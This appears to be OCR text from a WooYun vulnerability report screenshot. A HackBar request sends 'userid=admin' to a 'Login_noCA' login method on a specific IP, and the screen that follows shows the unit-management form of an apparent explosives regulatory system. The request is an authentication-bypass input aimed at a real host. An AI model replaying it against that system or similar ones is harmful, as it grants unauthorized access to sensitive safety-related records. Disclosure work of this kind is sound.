 单位信息录入
INT SQL XSS Encryption Encoding Other
Load URL http://218.26.163.99:9080/mbxtwlfwpt/loginService.do?method=Login_noCA
Split URL
Execute
Enable Post data Enable Referrer
Post data userid=admin
218.26.163.99:9080/mbxtwlfwpt/dwgl/dwgl.do?method=getDwXxByDwdm 百度
>>当前您的位置：首页 > 单位管理 > 详细信息
单位基本信息 许可证信息 混装车信息 地面站信息
基本信息
*单位行政区划：
*单位名称：
*单位类型： *经济性质： *单位联系电话：
*法人代表： 法人代表联系电话：
*单位地址：
*单位银行帐号：
工商营业执照编号：
企业代号：
治安保卫负责人姓名： 治安保卫负责人联系电话： 在岗职工人数：
*安全负责人姓名： *安全负责人联系电话： 邮政编码：
保管人员姓名： 销售员数量： 爆破员数量：
安全员数量： 工程师数量： 技术员数量：
使用场所：
*守护人员姓名： 厂区面积(㎡)： *库区面积(㎡)：
批准单位：
*主管部门：
www.wooyun.org